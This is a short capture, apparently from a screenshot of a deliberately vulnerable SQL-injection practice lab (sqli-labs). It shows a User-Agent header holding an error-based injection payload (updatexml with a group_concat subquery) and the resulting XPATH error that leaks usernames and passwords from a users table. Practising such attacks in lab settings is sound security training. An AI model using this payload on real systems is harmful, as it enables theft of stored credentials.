 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.193.1
Your User Agent is: ',updatexml(1,concat(0x23,(select group_concat(username,":",password) from users),0x23),1)) #
XPATH syntax error: '#Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
LOGGED IN